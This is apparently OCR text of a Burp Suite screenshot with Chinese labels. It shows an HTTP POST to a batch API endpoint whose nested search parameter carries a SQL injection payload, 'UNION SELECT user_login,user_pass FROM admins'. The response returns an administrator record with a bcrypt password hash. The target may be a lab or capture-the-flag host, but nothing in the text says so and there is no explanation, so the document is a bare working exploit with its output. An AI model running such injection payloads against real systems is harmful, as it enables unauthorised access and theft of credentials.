 发送 取消 Burp AI
请求
美化 Raw Hex \n
1 POST /lp-json/lp/v2/batch HTTP/1.1
2 Host: 110.42.47.164:32001
3 Content-Type: application/json
4 Content-Length: 118
5
6 {"requests":[{"path":
"/lp-json/lp/v2/search?q=x%27%20UNION%20SELECT%20user_login%2Cuser_pass%20FROM%20admins--%2
0-"}]}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 207 Unknown Status Code
2 Host: 110.42.47.164:32001
3 Date: Fri, 20 Nov 2026 08:47:56 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-Type: application/json; charset=utf-8
7
8 {
"responses":[
{
"status":200,
"body":[
{
"id":"adm_0f015f",
"title":"$2y$10$7yvSKW.\/FJao5AVNzLXFp.LoKcRumtrE\/2NVmGg48TTJWrDSMvO52"
}
],
"headers":[
]
}
]
}